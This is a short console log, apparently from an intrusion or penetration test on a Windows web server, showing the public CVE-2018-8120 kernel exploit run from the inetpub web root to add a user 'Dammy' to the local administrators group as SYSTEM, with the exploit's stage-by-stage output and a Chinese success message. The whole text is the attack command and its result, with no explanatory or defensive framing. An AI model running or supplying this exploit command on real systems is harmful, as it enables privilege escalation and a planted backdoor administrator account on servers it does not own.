 C:\inetpub\wwwroot\_RUN\Data> CVE-2018-8120.exe "net localgroup administrators Dammy /add"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Detected kernel ntkrnlpa.exe
[+] Get manager at fe89f478,worker at fe89f198
[+] Triggering vulnerability...
[+] Overwriting...83f463fc
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute net localgroup administrators Dammy /add as SYSTEM...
[+] Process created with pid 2516!
命令成功完成。